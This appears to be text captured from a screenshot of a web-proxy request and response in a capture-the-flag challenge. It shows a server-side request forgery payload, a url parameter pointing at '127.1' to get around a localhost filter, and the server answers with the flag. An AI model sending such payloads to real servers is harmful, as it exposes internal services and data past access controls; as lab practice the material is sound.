 Send
Cancel
<
>
Target: http://45.79.210.216:500
Request
Pretty Raw Hex
\n
1 GET /getUrl?url=http://127.1:9001/flag.txt HTTP/1.1
2 Host: 45.79.210.216:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://45.79.210.216:5000/
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 30
5 ETag: W/"1e-Dtnn8xvS5ThSx9zhKW+GJvZABwQ"
6 Date: Fri, 17 Feb 2023 12:28:17 GMT
7 Connection: close
8
9 ictf{l0c4l_byp4$$_323theu0a9}
10